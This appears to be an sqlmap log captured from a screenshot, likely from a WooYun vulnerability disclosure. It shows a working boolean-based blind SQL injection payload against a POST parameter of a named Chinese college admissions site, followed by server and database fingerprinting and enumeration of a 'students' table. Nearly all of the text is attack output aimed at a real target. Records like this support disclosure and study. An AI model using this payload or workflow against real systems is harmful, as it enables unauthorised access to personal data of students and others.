 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Submit=&myid=-1' OR 1=1 AND 1840=1840 or 'IBe4YJMK'=' &myname=wgdwa
mob&myzh=1
---
[19:04:34] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[19:04:34] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[19:04:34] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[19:04:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:04:34] [INFO] retrieved:
[19:04:37] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[19:04:37] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[1 table]
+----------+
| students |
+----------+
[19:04:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[19:04:37] [INFO] fetched data logged to text files under 'C:\User sqlmap\
output\zhaosheng.szpt.edu.cn'
www.wooyun.org